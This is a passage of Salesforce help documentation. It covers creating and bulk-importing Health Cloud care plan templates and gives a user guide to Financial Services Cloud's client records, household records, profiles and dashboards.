You can start with a standard report and customize it to your needs. Users can report on any data they have read or read/write access to.

For a fun and engaging learning experience, check out the Reports & Dashboards module in the [Trailhead Admin Beginner](https://trailhead.salesforce.com/en/trail/force_com_admin_beginner) trail.

To save you time, there are many apps available on the AppExchange that you can download and customize. The following sample dashboard was created using the Salesforce Labs Service & Support Dashboards. Search the AppExchange to find the best app for your needs.



<span id="page-5845-0"></span>Once you create your dashboard, remember to add it to the console so that care coordinators can use the tab switcher to access the dashboard. From Setup, enter *Apps* in the Quick Find box, then select **Apps**. Select the Health Cloud app you want to customize and then add it as a navigation tab item.

# Create a Care Plan Template

You can create a care plan template within Salesforce by adding problems, goals, and tasks to a care plan template.

To create a care plan template along with its associated problems, goals, and tasks, use the Care Plan Templates tab. Make sure to add the profiles of any users who create templates and add the tab to the Health Cloud custom apps. You can include any additional fields you need to the Care Plan Template object's page layout.

- **1.** From the Health Cloud Admin Home page, select the Care Plan Templates tab, and click **New**.
- **2.** Enter the following:

### **EDITIONS**

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions





- **3.** Click **Save**. The Care Plan Template Problems tab opens.
- **4.** In the Care Plan Template Problems tab, click **New Care Plan Template Problem**.
- **5.** Enter the following:



- **6.** Click **Save** to open the Care Plan Template Goal tab and create a goal. Click **Save & New** to create more problems.
- **7.** In the Care Plan Template Goals tab, click **New Care Plan Template Goal**.
- **8.** Enter the following:



**9.** Click **Save** to open the Care Plan Template Task tab and create a task. Click **Save & New** to create more goals.

**10.** In the Care Plan Template Tasks tab, click **New Care Plan Template Task**.

### **11.** Enter the following:



# Use Data Loader to Import Care Plan Templates

Use Data Loader to make import existing care plan templates into Salesforce and make them available to care coordinators.

Data Loader is a client application for the bulk import or export of data. Use it to insert, update, delete, or export Salesforce records.

When importing data, Data Loader reads, extracts, and loads data from comma-separated values (CSV) files or from a database connection. When exporting data, it outputs CSV files.

To import existing care plan templates, create a CSV file for each of the target objects in a care plan template: care plan template, care plan problems, care plan goals, and care plan tasks. Each of the child CSV files must include the record type ID of the parent object. Make sure to include all required fields in the CSV file for each object. For a list of the fields you must include, see [Create a Care Plan](#page-5845-0) [Template](#page-5845-0).

Import the CSV files in the following sequence.

- **1.** Care plan template
- **2.** Care plan problems
- **3.** Care plan goals
- **4.** Care plan tasks

Check [Considerations for Installing Data Loader](#page-681-0) on page 674 for system requirements and other prerequisites to using Data Loader.

- **1.** From Setup, enter *Data Loader* in the Quick Find box, then select **Data Loader**.
- **2.** Download and configure Data Loader for the correct version of your operating system. For more information, see [Configure Data Loader](#page-682-0).
- **3.** Open the Data Loader and click **Insert**.
- **4.** Enter your Salesforce username and password. Click **Log in**. After your login completes successfully, click **Next**. (Until you log out or close the program, you are not asked to log in again.)
- **5.** Select name of the object to receive the imported data. If the object name does not display in the default list, check Show all objects to see a complete list of the objects that you can access.
- **6.** Click **Browse...** and select the CSV file that contains the template information that you're importing.
- **7.** Click **Next**.

After the object and CSV file are initialized, click **OK**.

- **8.** Define how the columns in your CSV file map to Salesforce fields. Click **Choose an Existing Map** to select an existing field mapping, or click **Create or Edit a Map** to create a map or modify an existing map. For more details and an example of usage, see Define Data Loader Field Mappings.
- **9.** Click **Next**.
- **10.** For every operation, the Data Loader generates two unique CSV log files; one file name starts with "success," while the other starts with "error." Click **Browse...** and specify a directory for these files.
- **11.** To perform the operation, click **Finish**, and then click **Yes** to confirm.
- **12.** As the operation proceeds, a progress information window reports the status of the data movement.
- **13.** After the operation completes, a confirmation window summarizes your results. To view the success file, click **View Successes**, and click **View Errors** to open your errors file, or click **OK** to close.

### **EDITIONS**

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To access the page to download Data Loader:

- **•** "Modify All Data"
- To use Data Loader:
- **•** "API Enabled"

AND

The appropriate user permission for the operation you are doing, for example, "Create" on accounts to insert new accounts

# FINANCIAL SERVICES CLOUD

# Welcome to Financial Services Cloud

Welcome to Financial Services Cloud, the platform for high-touch client relationship management.

#### [Deliver Financial Services on the Platform for High-Touch Client Relationships](#page-5849-0)

### **EDITIONS**

Financial Services Cloud is a reimagined front-office. Get a clean, aggregated view of the most relevant, actionable client information without logging in to a dozen systems throughout the day. Accelerate your productivity with technology and digital workflows that reduce the time you spend on routine, administrative tasks. Focus instead on delivering the highly personalized, proactive service that your clients expect.

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### [Key Terms](#page-5854-0)

Certain terms can have multiple meanings within a financial services context. So it's important to clarify what we mean when you encounter terms like account or client in our app.

#### [Set Up Clients, Households, and Relationships](#page-5855-0)

Create records for clients, households, and their extended network of relationships so that you maintain a rich, holistic view of your book of business.

#### [Enter Financial Data](#page-5858-0)

Create records for clients' financial accounts and their underlying holdings, assets, liabilities, and financial goals.

#### [Create a Wallet Share Opportunity](#page-5861-0)

Create an opportunity record related to a financial account to track wallet share opportunities.

#### [Create a Lead](#page-5861-1)

Create a lead record to track a prospect.

#### [Convert a Lead to a Client](#page-5861-2)

Convert a lead record to a client record.

### <span id="page-5849-0"></span>[Work with Client Data](#page-5861-3)

Track the specifics of your client interactions so that you develop a rich history to draw on for building relationships.

# Deliver Financial Services on the Platform for High-Touch Client Relationships

Financial Services Cloud is a reimagined front-office. Get a clean, aggregated view of the most relevant, actionable client information without logging in to a dozen systems throughout the day. Accelerate your productivity with technology and digital workflows that reduce the time you spend on routine, administrative tasks. Focus instead on delivering the highly personalized, proactive service that your clients expect.

Get started with the basics of managing your client book for deeper engagement and more profitable client-advisor relationships.

### EDITIONS

### [A New Way of Working—in Lightning Experience](#page-5850-0)

Financial Services Cloud features are available exclusively in Lightning Experience. It's different from Salesforce Classic, because it responds to the way you work and gives you deeper context into what's going on with your clients.

### [Home Helps You Take Charge of Your Day](#page-5850-1)

The Home page gives you instant access to the most pressing items on your to-do list. What are your priorities today? What's next? What's left to do? The Assistant prepares you for the most productive day possible, with proactive alerts about newly assigned leads and opportunities requiring attention.

### [Browse Your Client and Household List Views](#page-5851-0)

Browse the Clients and Households list views to quickly navigate to client and household profiles. View filtered lists of clients and households, based on similar interests or financial characteristics.

#### [Client and Household Profiles](#page-5852-0)

Profiles give you a rich, holistic picture of a client's or household's financial past, present, and future. In a single view, monitor financial accounts, visualize personal and household relationships, manage goals, and review activity history.

#### [Monitor Your Book of Business with Dashboards](#page-5853-0)

Dashboards help you see at-a-glance your engagement with existing clients and potential to bring in more business.

#### [Wave for Financial Services Cloud](#page-5853-1)

The Wave for Financial Services Cloud app gives you embedded Wave dashboards in Financial Services Cloud. Through dashboards of configurable client data and custom charts, you can gain new insight about your book of business.

### [What Client Data Can I See?](#page-5854-1)

<span id="page-5850-0"></span>The Salesforce security and sharing model ensures flexibility and the appropriate levels of access to client data. Ask your administrator for details about how data visibility is defined for your advisory teams.

### A New Way of Working—in Lightning Experience

Financial Services Cloud features are available exclusively in Lightning Experience. It's different from Salesforce Classic, because it responds to the way you work and gives you deeper context into what's going on with your clients.

<span id="page-5850-1"></span>

**Tip:** If you're new to Lightning Experience, get oriented quickly by searching for the help topic, Find Your Way Around Lightning Experience.

### Home Helps You Take Charge of Your Day

The Home page gives you instant access to the most pressing items on your to-do list. What are your priorities today? What's next? What's left to do? The Assistant prepares you for the most productive day possible, with proactive alerts about newly assigned leads and opportunities requiring attention.

### **EDITIONS**

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### **EDITIONS**



- **•** The dashboard (1) shows how opportunities look for the quarter.
- **•** The Assistant (2) helps you be proactive with alerts about leads assigned to you today, and opportunities requiring attention.
- **•** The Tasks component shows upcoming tasks. Mark them complete right on the page. As long as you remain on the page, you can always reopen completed tasks. Refreshing the page removes completed tasks from view.
- **•** Upcoming Events shows the next five items on your calendar today. Past events drop off as the day progresses.
- **•** Birthdays lists the clients celebrating birthdays in the next seven days.
- **•** Upcoming RMDs lists the clients who will be 70 years and 6 months in 90 days and must take required minimum distributions (RMD). The RMD age can't be configured. For privacy, only the client record's owner can see if the client is approaching the RMD age.
- <span id="page-5851-0"></span>**•** Opportunities and Leads components help you track ways to deepen and grow your book of business.

### Browse Your Client and Household List Views

Browse the Clients and Households list views to quickly navigate to client and household profiles. View filtered lists of clients and households, based on similar interests or financial characteristics.

These list views display the clients and prospects and households that you work with.

**•** See which list views your administrator has made available by selecting the list view name at the top of the page.

Tip: The My Clients and My Groups list views are a good starting point, as they show all the clients and households in your book of business. These list views display from the Accounts tab.

- **•** To sort, click any column header.
- **•** Change the filter criteria to dynamically update your view of My Clients or My Groups, segmenting clients by criteria such as marketing segments, age, or birthdays.
	- **1.** To expand the list of criteria you can filter by, select the **Filters** icon.
	- **2.** For each filter that you want to change, select the filter, edit the criteria, and then select **Done**.

Important: If you're filtering by a currency value, specify a currency ISO code—such as USD or GBP—before the value.  $\blacksquare$ For example, *GBP100000*. The ISO code must be one of your firm's active currencies.

### EDITIONS

### **3.** Select **Apply**.

The list view refreshes with your updated filter criteria.

For now, you can't save your changes to a list view that you've edited.

**•** View up to 25 records per page, and a maximum of approximately 2,000 items per list view.

If you can't access some items because the list view contains more items than the maximum, narrow your filter criteria so that more items are accessible.

### <span id="page-5852-0"></span>Client and Household Profiles

Profiles give you a rich, holistic picture of a client's or household's financial past, present, and future. In a single view, monitor financial accounts, visualize personal and household relationships, manage goals, and review activity history.

### **Highlights panel**

See the last and next scheduled interaction at a glance.

#### **Details tab**

Quickly access details, without having to leave the profile page. Tabs on the profile pages offer similar views, with slight differences between the client and household profiles. For clients,

EDITIONS

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

view summaries of Know Your Client information, employment, and contact information. For households, view high-level summaries of total financial assets. To edit Details information, use the Edit button in the highlights panel.

### **Financials tab**

Track financial accounts by the predefined categories of investment accounts, bank accounts, and insurance policies. Also track assets and liabilities.

#### **Relationships tab**

Manage the network of relationships involving the individuals in a household. Add new household members. Add people from outside of the household as Related Contacts. For households, you can add other households or business entities as Related Accounts. You can edit or delete associated contacts and accounts.

#### **Goals tab**

Track what matters to your clients for goals-based planning.

#### **Related tab**

See comprehensive summaries of financial accounts, tangible assets, liabilities, and related lists such as opportunities, cases, and notes and attachments. This view can be handy for onboarding when you want to quickly enter a series of financial accounts, goals, opportunities, and relationships.

#### **Composer**

Create tasks and events, and log client communications. Use the Chatter feed to share information and collaborate with other team members who manage the client relationship.

It's possible that your fields, field names, and field order differ from what you see here. Don't worry about that. It was just your administrator who customized them. The layout of sections within profile pages can't be changed.

### <span id="page-5853-0"></span>Monitor Your Book of Business with Dashboards

Dashboards help you see at-a-glance your engagement with existing clients and potential to bring in more business.

- **1.** In the navigation menu, go to the Dashboards list view.
- **2.** Look for My Book of Business dashboards in the Public Dashboards folder.
	- **•** My Book of Business Overview—Manage your existing book of business with insights about AUM, wallet share, held-away assets, and financial account totals by client.
	- **•** My Book of Business Engagement Opportunities—Deepen client relationships by tracking upcoming client reviews, birthdays, and other relationship touchpoints.
	- **•** My Book of Business Sales & Opportunities—Grow your book of business by identifying new AUM opportunities and focusing your sales process on hitting targets.
- <span id="page-5853-1"></span>**3.** Select a dashboard of interest. Select **Refresh** to get the latest data.

### Wave for Financial Services Cloud

The Wave for Financial Services Cloud app gives you embedded Wave dashboards in Financial Services Cloud. Through dashboards of configurable client data and custom charts, you can gain new insight about your book of business.



### EDITIONS

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### EDITIONS

Available in: **Enterprise** and **Unlimited** Editions

From the navigation bar, click **Advisor Wave**.

Wave for Financial Services Cloud includes multiple embedded dashboards, each with a different focus on your book of business.

- **•** Client List: Get a focused list of clients with robust filtering capabilities that surface financial data points and account details across an advisor's entire book of business.
- **•** 80/20: Maximize your time by comparing client revenue against advising activities and identify key actions to apply to high-potential clients.

**EDITIONS** 

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

- **•** Activities: Analyze interactions in context to different activity types to see how they are impacting your client relationships. Identify gaps and opportunities to improve future engagement.
- **•** Financial Accounts: Respond to market conditions in a timely manner by uncovering the types of financial accounts and securities that make up an advisor's book of business.
- **•** Client Goals: Measure client goals across an advisor's entire book of business, spot key trends and create tasks or opportunities in context to client data so advisors can help keep clients on track.

### <span id="page-5854-1"></span>What Client Data Can I See?

<span id="page-5854-0"></span>The Salesforce security and sharing model ensures flexibility and the appropriate levels of access to client data. Ask your administrator for details about how data visibility is defined for your advisory teams.

# Key Terms

Certain terms can have multiple meanings within a financial services context. So it's important to clarify what we mean when you encounter terms like *account* or *client* in our app.

### **Account**

A business account, such as a vendor or company that does business with consumers or other companies. Not to be confused with a *financial account*. In Financial Services Cloud, account sometimes also refers to a household entity or even an individual client.

#### **Asset**

A tangible asset that is not represented in financial account records, such as real estate or collectibles. If your firm doesn't use an asset aggregation service to track held-away financial accounts, assets also offer a simple way to account for held-away financial accounts.

#### **Client**

Any individual who does business with your firm—in the past, present, or future. Prospects are clients, too. When you see references to an individual within the app, we mean a person who's a client. You see client and individual used interchangeably.

### **Financial account**

An investment account, bank account, insurance policy, or other type of financial account. In some financial services applications, financial accounts are the central unit of organization. Other applications treat clients or family groups as the central unit. Financial Services Cloud fits in this latter category with a client-centric design.

### **Household**

A group of individuals who live together and whose financials are summarized at the household level. Salesforce doesn't track directly how individuals within a household are related. Their relationship is based on their relationships with the same household, and by their roles within that household (client, spouse, dependent, and so on).

Entities who are people associated with the household but outside of it are related contacts, such as lawyers, accountants, or tax planners. Entities who are organizational entities associated with the household are related accounts, such as owned businesses or related households.

In client and household profiles, household members appear together and are clearly separate from other associated entities, who are also known as extended relationships.

### **Individual**

A person who is a client.

### **Liability**

A debt owed, such as a mortgage or loan.

# <span id="page-5855-0"></span>Set Up Clients, Households, and Relationships

Create records for clients, households, and their extended network of relationships so that you maintain a rich, holistic view of your book of business.

### [Create a Client or Prospect](#page-5855-1)

When you want to track engagement with new clients or prospects, create a client record.

### [Create a Household](#page-5855-2)

Track groups of individual clients who have a shared address and shared financials.

### [Add a Household Member](#page-5856-0)

Add family members to an existing household and define how to summarize the members' activity and financials at the household level.

### [Add an Extended Relationship to a Client or Household](#page-5856-1)

<span id="page-5855-1"></span>Better visualize clients' relationships with people outside of their household. Track the other professionals who advise clients about their financial lives. Also track clients' affiliations with owned businesses and other organizational entities.

### Create a Client or Prospect

When you want to track engagement with new clients or prospects, create a client record.

- **1.** From a clients list view, select **New**.
- **2.** Select **Individual**.
- **3.** In Account Name, enter the client's name.
- **4.** Select a status.
	- **•** For a confirmed client, select *Active*.
	- **•** For a prospect, select *Prospect*.
	- **•** For a client that you're onboarding, select *Onboarding*.
- <span id="page-5855-2"></span>**5.** After you enter other relevant information, save the record.

Clients can't be deleted.

### Create a Household

Track groups of individual clients who have a shared address and shared financials.

- **1.** From a households list view, select **New**.
- **2.** Select **Household**.
- **3.** In Account Name, enter the household name (Example: Claire Johnson Household). Leave all other fields empty because they are automatically calculated or don't yet apply.
- **4.** Save the record.

Households can't be deleted or made inactive.

### EDITIONS

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### EDITIONS

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### **EDITIONS**

### <span id="page-5856-0"></span>Add a Household Member

Add family members to an existing household and define how to summarize the members' activity and financials at the household level.

A client can belong to a single household only. For now, you can't relate a client to multiple households or have the client's financials and activities summarized across multiple households.

- **1.** On the Relationships tab of the client or household profiles, select **New** in the Household Members section.
- **2.** Click in the Name field. Select either an existing name or **New**. If it's a new contact:
	- **a.** Select the Individual record type. Then select **Next**.
	- **b.** Enter at least the contact's last name.
	- **c.** Save the contact record.
- **3.** If you want to designate this individual as the primary household member, select *Primary Member*. Households are designed to have one primary member only. Designating a primary member is not required.
- **4.** Select the individual's role.
	- **•** If the individual is the primary household member, select *Client*.
	- **•** If the individual is not the primary household member, select a role that describes their role relative to the primary household member's role.
- **5.** Select the roll-up summary items (such as Financial Accounts or Financial Goals) to include when summarizing data at the household level.

To make multiple selections, use multi-select functions for your operating system (Windows is CTRL-click; Mac is CMD-click).

<span id="page-5856-1"></span>**6.** Save the record.

### Add an Extended Relationship to a Client or Household

Better visualize clients' relationships with people outside of their household. Track the other professionals who advise clients about their financial lives. Also track clients' affiliations with owned businesses and other organizational entities.

### [Relate a Contact to a Client or Household](#page-5857-0)

Add a lawyer, accountant, or other professional as a related contact. First, create a business account for the contact (because every contact belongs to an account in Salesforce). Then, associate the contact with a client or household.

### [Relate an Account or Another Household to a Household](#page-5857-1)

Add an account that is associated with a household, to track the household's relationships with entities such as an owned business, a trust, or another household.

### EDITIONS

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### EDITIONS

### <span id="page-5857-0"></span>Relate a Contact to a Client or Household

Add a lawyer, accountant, or other professional as a related contact. First, create a business account for the contact (because every contact belongs to an account in Salesforce). Then, associate the contact with a client or household.

- **1.** In the navigation menu, go to Accounts and select **New**. Create an account record. If you're adding a lawyer as the related contact, create an account record for the law firm.
- **2.** Go to the Relationships tab of the client or household profile, and select **New** in the Related Contacts section.
- **3.** In the Contact field, verify the name of the household member that the contact is associated with. The contact must be associated with a specific member—not with the household in general.
- **4.** Click in the Related Contact field. Select either an existing contact or **New Contact**. If it's a new contact:
	- **a.** Select the *Business* record type, as you're adding a business contact. Then select **Next**.
	- **b.** Enter at least the contact's last name, and select the Account Name that you created in the first step.
	- **c.** Save the contact record.
